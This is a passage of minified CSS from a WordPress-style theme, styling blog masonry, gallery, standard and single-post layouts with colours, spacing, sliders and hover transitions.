0}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info-category,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info-category{font-family:Poppins,sans-serif;font-size:12px;text-transform:uppercase;font-weight:600}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info-category a,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info-category a{color:#ffdc39;font-weight:600;margin-right:6px}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info{font-family:Poppins,sans-serif;padding:13px 23px 9px;font-weight:600;line-height:27px;color:#b8b8b8;font-size:12px;background-color:rgba(243,245,246,.4)}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info a,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info a{color:#b8b8b8}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info i,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info i{font-size:14px;padding-right:4px}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info>div,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info>div{display:inline-block;padding-right:23px}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info>div:last-child,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info>div:last-child{padding-right:0}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info>div.mkd-blog-share,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info>div.mkd-blog-share{float:right;padding-right:0}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-info .mkd-post-info-comments-icon,.mkd-blog-list-holder.mkd-masonry article .mkd-post-info .mkd-post-info-comments-icon{position:relative;top:2px}.mkd-blog-holder.mkd-blog-type-masonry article.format-gallery .slick-slider,.mkd-blog-list-holder.mkd-masonry article.format-gallery .slick-slider{margin-bottom:0;opacity:0}.mkd-blog-holder.mkd-blog-type-masonry article.format-gallery .slick-slider .slick-prev,.mkd-blog-list-holder.mkd-masonry article.format-gallery .slick-slider .slick-prev{left:0;right:auto}.mkd-blog-holder.mkd-blog-type-masonry article.format-gallery .slick-slider .slick-prev:before,.mkd-blog-list-holder.mkd-masonry article.format-gallery .slick-slider .slick-prev:before{content:'\e875';font-family:Linearicons-Free!important;line-height:50px}.mkd-blog-holder.mkd-blog-type-masonry article.format-gallery .slick-slider .slick-next,.mkd-blog-list-holder.mkd-masonry article.format-gallery .slick-slider .slick-next{right:0;left:auto}.mkd-blog-holder.mkd-blog-type-masonry article.format-gallery .slick-slider .slick-next:before,.mkd-blog-list-holder.mkd-masonry article.format-gallery .slick-slider .slick-next:before{content:'\e876';font-family:Linearicons-Free!important;line-height:50px}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-text-inner,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-text-inner{padding:20px 30px 46px}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-text,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-text{background-color:#3e3e3e}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-info-category .mkd-category-name,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-info-category .mkd-category-name{color:#fff!important}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-mark,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-mark{font-size:48px;color:#ffdc39;margin:46px 0 22px}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-title{color:#fff;line-height:26px;padding-right:30px}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title a,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-title a{-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title a:hover,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-title a:hover{color:inherit;opacity:.9}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-info,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-info{color:#fff;background-color:rgba(243,245,246,.1)}.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-info a,.mkd-blog-list-holder.mkd-masonry article.format-link .mkd-post-info a{color:#fff}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-text-inner,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-text-inner{padding:20px 30px 46px}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-text,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-text{background-color:#3e3e3e}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-info-category .mkd-category-name,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-info-category .mkd-category-name{color:#fff!important}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-mark,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-mark{font-size:93px;color:#ffdc39;margin:25px 0 0 -15px}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-title{color:#fff;margin-top:-9px;padding-right:30px}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title h2,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-title h2{color:inherit;font-size:inherit;line-height:inherit;margin-bottom:3px}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title a,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-title a{-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title a:hover,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-title a:hover{color:inherit;opacity:.9}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title .quote_author,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-title .quote_author{color:#fff}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-info,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-info{color:#fff;background-color:rgba(243,245,246,.1)}.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-info a,.mkd-blog-list-holder.mkd-masonry article.format-quote .mkd-post-info a{color:#fff}.mkd-blog-holder.mkd-blog-type-masonry article.format-video .mkd-post-image-video,.mkd-blog-list-holder.mkd-masonry article.format-video .mkd-post-image-video{position:relative}.mkd-blog-holder.mkd-blog-type-masonry article.format-video .mkd-post-video,.mkd-blog-list-holder.mkd-masonry article.format-video .mkd-post-video{position:absolute;top:0;left:0;height:100%;width:100%}.mkd-blog-holder.mkd-blog-type-masonry article.format-video .mkd-post-video .mkd-video-post-link,.mkd-blog-list-holder.mkd-masonry article.format-video .mkd-post-video .mkd-video-post-link{position:absolute;top:50%;left:50%;font-size:48px;color:#fff;height:60px;width:60px;border:3px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mkd-blog-holder.mkd-blog-type-masonry article.format-video .mkd-post-video .mkd-video-post-link span,.mkd-blog-list-holder.mkd-masonry article.format-video .mkd-post-video .mkd-video-post-link span{position:absolute;top:50%;left:50%;padding-left:4px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mkd-blog-list-holder.mkd-masonry{visibility:hidden}.mkd-blog-holder.mkd-blog-type-masonry article{width:25%}.mkd-page-content-holder.mkd-grid-col-8 .mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-sizer,.mkd-page-content-holder.mkd-grid-col-8 .mkd-blog-holder.mkd-blog-type-masonry article{width:50%}.mkd-page-content-holder.mkd-grid-col-9 .mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-sizer,.mkd-page-content-holder.mkd-grid-col-9 .mkd-blog-holder.mkd-blog-type-masonry article{width:33.3333%}.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-sizer{width:25%}.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-gutter{width:0}.mkd-blog-list-holder.mkd-masonry article{width:33.3333%}.mkd-blog-list-holder.mkd-masonry.mkd-four .mkd-blog-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-four article{width:25%}.mkd-blog-list-holder.mkd-masonry .mkd-blog-masonry-grid-sizer{width:33.3333%}.mkd-blog-list-holder.mkd-masonry .mkd-blog-masonry-grid-gutter{width:0}.mkd-blog-holder.mkd-blog-type-masonry-gallery{opacity:0}.mkd-blog-holder.mkd-blog-type-masonry-gallery.mkd-appeared{opacity:1}.mkd-blog-holder.mkd-blog-type-masonry-gallery article{width:25%;overflow:hidden;visibility:hidden}.touch .mkd-blog-holder.mkd-blog-type-masonry-gallery article{visibility:visible}.no-touch .mkd-blog-holder.mkd-blog-type-masonry-gallery article{visibility:visible;-webkit-transform:scale(.85);-moz-transform:scale(.85);transform:scale(.85);opacity:0}.no-touch .mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-appeared{-webkit-transition:all 1s cubic-bezier(.23,1,.32,1);-moz-transition:all 1s cubic-bezier(.23,1,.32,1);transition:all 1s cubic-bezier(.23,1,.32,1);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mkd-blog-holder.mkd-blog-type-masonry-gallery article .mkd-post-image{height:100%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article .mkd-post-image a{display:block;height:100%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article .mkd-post-image a>img{-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;transition:transform .3s ease}.mkd-blog-holder.mkd-blog-type-masonry-gallery article .mkd-post-image a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.mkd-blog-holder.mkd-blog-type-masonry-gallery article .mkd-post-image a img{height:100%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article .mkd-title-date{position:absolute;left:0;bottom:0;z-index:100;padding:0 30px 30px 30px;color:#fff;font-weight:600;width:100%;font-family:Poppins,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-blog-holder.mkd-blog-type-masonry-gallery article .mkd-title-date a{color:#fff}.mkd-blog-holder.mkd-blog-type-masonry-gallery article .mkd-post-title a:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-quote{background-color:#ffdc39;background-position:center;background-repeat:no-repeat;background-size:cover}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-quote .mkd-masonry-gallery-quote-author{display:table;height:100%;width:100%;padding:30px 9%;background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-quote .mkd-masonry-gallery-quote-author .mkd-masonry-gallery-quote-author-inner{display:table-cell;vertical-align:middle;text-align:center;color:#fff;font-weight:600;font-size:16px}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-quote .mkd-masonry-gallery-quote{font-size:34px;color:#fff}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-link{background-color:#1c84f6}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-link .mkd-masonry-gallery-link{display:table;height:100%;width:100%;padding:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-link .mkd-masonry-gallery-link .mkd-masonry-gallery-link-inner{display:table-cell;vertical-align:middle;text-align:center}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-link .mkd-masonry-gallery-link .mkd-masonry-gallery-link-inner .mkd-post-title{color:#fff;font-size:34px}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-link .mkd-masonry-gallery-link .mkd-masonry-gallery-link-inner .mkd-post-title a:hover{color:#fff}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-video .mkd-video-post-link{position:absolute;top:50%;left:50%;font-size:56px;color:#fff;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-gallery .mkd-blog-gallery{height:100%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-gallery .mkd-slick-slider{opacity:0}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-gallery .mkd-slick-slider .slick-prev{right:calc(100% - 57px)}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-gallery .mkd-slick-slider .slick-prev:before{color:#fff}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-gallery .mkd-slick-slider .slick-next{left:calc(100% - 45px)}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-gallery .mkd-slick-slider .slick-next:before{color:#fff}.mkd-blog-holder.mkd-blog-type-masonry-gallery article:not(.format-gallery) .mkd-post-image a:before{background:-webkit-linear-gradient(to top,rgba(0,0,0,.9) 0,rgba(0,0,0,.88) 1%,rgba(0,0,0,0) 56%,rgba(0,0,0,0) 74%);background:-o-linear-gradient(to top,rgba(0,0,0,.9) 0,rgba(0,0,0,.88) 1%,rgba(0,0,0,0) 56%,rgba(0,0,0,0) 74%);background:-moz-linear-gradient(to top,rgba(0,0,0,.9) 0,rgba(0,0,0,.88) 1%,rgba(0,0,0,0) 56%,rgba(0,0,0,0) 74%);background:linear-gradient(to top,rgba(0,0,0,.9) 0,rgba(0,0,0,.88) 1%,rgba(0,0,0,0) 56%,rgba(0,0,0,0) 74%)}.mkd-blog-holder.mkd-blog-type-masonry-gallery article:not(.format-gallery):hover .mkd-post-image a img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width,.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width-height{width:50%}.mkd-blog-holder.mkd-blog-type-masonry-gallery .mkd-blog-masonry-gallery-grid-sizer{width:25%}.mkd-blog-holder.mkd-blog-type-standard{width:70%;margin:0 auto}.mkd-grid-col-8 .mkd-blog-holder.mkd-blog-type-standard,.mkd-grid-col-9 .mkd-blog-holder.mkd-blog-type-standard{width:94%}.mkd-blog-holder.mkd-blog-type-standard article{margin-bottom:47px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-content{background-color:transparent}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-image{position:relative;line-height:0}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-image a,.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-image img{display:block}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(255,255,255,.3);-webkit-transition:.3s all ease-in-out;-moz-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-image:hover:before{opacity:1}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-text{padding:27px 0 20px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info-category{font-family:Poppins,sans-serif;text-transform:uppercase;font-weight:600}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info-category a{margin-right:6px;font-weight:600;color:#ffdc39}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-title{margin-top:10px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-excerpt{margin-top:17px;margin-bottom:25px;font-weight:500}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info{padding:17px 0;border-top:1px solid #d2d2d2;font-weight:600;font-size:12px;color:#ababab;font-family:Poppins,sans-serif}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info a{color:#ababab}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info i{font-size:14px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info div{display:inline-block;vertical-align:middle}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-avatar a{display:block;height:40px;width:40px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-author{padding-left:13px;color:#ababab}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-post-info-date{padding-left:22px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-post-info-date .mkd-date{padding-left:4px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-post-info-date-icon{position:relative;top:1px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-post-info-comments-holder{padding-left:15px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-post-info-comments-holder .mkd-comments-number{padding-left:5px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-post-info-comments-icon{position:relative;top:2px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-social-share-holder{padding-left:21px}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider{opacity:0}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider .slick-prev{right:calc(100% - 65px)}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider .slick-prev:before{content:'\e875';left:-13px;font-family:Linearicons-Free!important;font-size:65px;line-height:47px;color:#b5b5b5;font-weight:400}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider .slick-next{left:calc(100% - 65px)}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider .slick-next:before{content:'\e876';font-family:Linearicons-Free!important;font-size:65px;line-height:47px;color:#b5b5b5;font-weight:400}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-content{padding:40px 45px;background-color:#3e3e3e;-webkit-box-shadow:1px 1px 1px 0 rgba(0,0,0,.08);-moz-box-shadow:1px 1px 1px 0 rgba(0,0,0,.08);box-shadow:1px 1px 1px 0 rgba(0,0,0,.08)}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-text{padding-top:0}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-mark{float:left;font-size:48px;color:#ffdc39}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title{padding-left:11%;margin-top:10px;color:#fff}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title a{-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title a:hover{color:inherit;opacity:.9}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-content{padding:40px 40px 40px 24px;background-color:#3e3e3e;-webkit-box-shadow:1px 1px 1px 0 rgba(0,0,0,.08);-moz-box-shadow:1px 1px 1px 0 rgba(0,0,0,.08);box-shadow:1px 1px 1px 0 rgba(0,0,0,.08)}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-text{padding-top:0}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-mark{float:left;font-size:93px;color:#ffdc39;margin-top:-20px}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title{padding-left:14%;margin-top:10px;color:#fff}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title a{-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title a:hover{color:inherit;opacity:.9}.mkd-blog-holder.mkd-blog-type-standard .mkd-pagination{margin-top:10px}.mkd-blog-holder article.sticky .mkd-post-title a{color:#ffdc39}.mkd-blog-holder article .mkd-single-links-pages a{color:#161616;font-weight:600;margin-right:10px}.mkd-blog-holder article .mkd-single-links-pages a:hover{color:#ffdc39}.mkd-blog-holder article .mkd-more-link-container,.mkd-blog-holder article .mkd-single-links-pages-inner{margin-bottom:25px}.mkd-filter-blog-holder{text-align:center;margin-bottom:30px}.mkd-filter-blog-holder li{display:inline-block;padding:0 8px;cursor:pointer;font-size:15px}.mkd-filter-blog-holder li.mkd-active{color:#ffdc39}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard>article,.mkd-blog-holder.mkd-blog-single.mkd-blog-standard>div{width:65%;margin-left:auto;margin-right:auto}.mkd-grid-col-8 .mkd-blog-holder.mkd-blog-single.mkd-blog-standard>article,.mkd-grid-col-8 .mkd-blog-holder.mkd-blog-single.mkd-blog-standard>div,.mkd-grid-col-9 .mkd-blog-holder.mkd-blog-single.mkd-blog-standard>article,.mkd-grid-col-9 .mkd-blog-holder.mkd-blog-single.mkd-blog-standard>div{width:100%}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-content{margin-bottom:55px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-text{background-color:transparent;padding:27px 0 0}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-image img{display:block}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-title{font-size:35px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-info{margin-top:15px;margin-bottom:19px;font-family:Poppins,sans-serif;font-weight:600;color:#ababab}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-info>div{display:inline-block;padding-right:13px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-info .mkd-date{font-size:12px;padding-left:5px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-info .mkd-post-info-category i{padding-right:2px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-post-info .mkd-post-info-category a{font-size:12px;text-transform:uppercase;color:#ababab}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-tags a{display:inline-block;font-family:Poppins,sans-serif;text-transform:uppercase;color:#a1a1a1;font-size:12px;font-weight:600;padding:0 16px;background-color:#fff;height:29px;line-height:31px;margin-right:10px;box-shadow:0 3px 5px 0 rgba(0,0,0,.06)}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-tags-share-holder{margin-top:45px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-tags-share-holder .mkd-single-tags-holder{float:left}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-tags-share-holder .mkd-share-icons-single{float:right}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-tags-share-holder .mkd-share-icons-single a{color:#a1a1a1}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-tags-share-holder .mkd-share-icons-single a:hover{color:#828181}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-tags-share-holder .mkd-share-icons-single .mkd-share-label{display:inline-block;text-transform:uppercase;color:#a1a1a1}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .mkd-tags-share-holder .mkd-share-icons-single .mkd-social-share-holder{display:inline-block}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-link .mkd-post-link{background-color:#1c84f6;position:relative}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-link .mkd-post-link .mkd-post-mark{position:absolute;top:50%;width:135px;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-link .mkd-post-link .mkd-post-mark span{color:#fff;font-size:48px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-link .mkd-post-link .mkd-post-title{padding-left:135px;padding-right:30px;margin-top:63px;margin-bottom:63px;color:#fff;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-link .mkd-post-link .mkd-post-title:hover{opacity:.85}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-link .mkd-post-link .mkd-post-title a:hover{color:#fff}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-quote .mkd-post-quote{background-color:#ffdc39;position:relative}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-quote .mkd-post-quote .mkd-post-mark{position:absolute;top:50%;width:135px;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-quote .mkd-post-quote .mkd-post-mark span{color:#fff;font-size:93px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-quote .mkd-post-quote .mkd-post-title{padding-left:135px;padding-right:30px;margin-top:63px;margin-bottom:63px;color:#fff;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-quote .mkd-post-quote .mkd-post-title:hover{opacity:.85}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-quote .mkd-post-quote .mkd-post-title a:hover{color:#fff}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider{opacity:0}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider .slick-prev{right:calc(100% - 65px)}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider .slick-prev:before{content:'\e875';left:-13px;font-family:Linearicons-Free!important;font-size:65px;line-height:47px;color:#b5b5b5;font-weight:400}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider .slick-next{left:calc(100% - 65px)}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider .slick-next:before{content:'\e876';font-family:Linearicons-Free!important;font-size:65px;line-height:47px;color:#b5b5b5;font-weight:400}body.single-post .mkd-container>.mkd-post-image-title{position:relative;text-align:center;padding:14% 0;background-size:cover}body.single-post .mkd-container>.mkd-post-image-title.left{text-align:right}body.single-post .mkd-container>.mkd-post-image-title.right{text-align:left}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-image-title-overlay{background-color:#333232;opacity:.85;position:absolute;top:0;left:0;height:100%;width:100%}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-image-title-inner{position:relative;z-index:11}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-title{color:#fff;margin-top:16px}@media only screen and (max-width:768px){body.single-post .mkd-container>.mkd-post-image-title .mkd-post-title{font-size:40px}}@media only screen and (max-width:480px){body.single-post .mkd-container>.mkd-post-image-title .mkd-post-title{font-size:32px}}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info{margin-top:15px;font-size:14px;font-family:Poppins,sans-serif;font-weight:600;color:#fff}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info i{padding-right:6px;font-size:16px}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info div{display:inline-block;vertical-align:middle}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info>div{padding-right:27px}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info .mkd-avatar{margin-top:4px;padding-right:10px}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info .mkd-avatar img{border-radius:50%}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info .mkd-post-info-category-icon,body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info .mkd-post-info-date-icon{position:relative;top:2px}body.single-post .mkd-container>.mkd-post-image-title .mkd-post-info .mkd-post-info-category a{font-size:14px;text-transform:uppercase;color:#fff}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title>article,.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title>div{width:66%;margin-left:auto;margin-right:auto}.mkd-grid-col-8 .mkd-blog-holder.mkd-blog-single.mkd-blog-image-title>article,.mkd-grid-col-8 .mkd-blog-holder.mkd-blog-single.mkd-blog-image-title>div,.mkd-grid-col-9 .mkd-blog-holder.mkd-blog-single.mkd-blog-image-title>article,.mkd-grid-col-9 .mkd-blog-holder.mkd-blog-single.mkd-blog-image-title>div{width:100%}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-post-content{margin-bottom:55px}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-tags a{display:inline-block;font-family:Poppins,sans-serif;text-transform:uppercase;color:#a1a1a1;font-size:12px;font-weight:600;padding:0 16px;background-color:#fff;height:29px;line-height:31px;margin-right:10px;box-shadow:0 3px 5px 0 rgba(0,0,0,.06)}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-tags-share-holder{margin-top:33px}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-tags-share-holder .mkd-single-tags-holder{float:left}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-tags-share-holder .mkd-share-icons-single{float:right}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-tags-share-holder .mkd-share-icons-single a{color:#a1a1a1}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-tags-share-holder .mkd-share-icons-single a:hover{color:#828181}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-tags-share-holder .mkd-share-icons-single .mkd-share-label{display:inline-block;text-transform:uppercase;color:#a1a1a1}.mkd-blog-holder.mkd-blog-single.mkd-blog-image-title .mkd-tags-share-holder .mkd-share-icons-single .mkd-social-share-holder{display:inline-block}.single-post 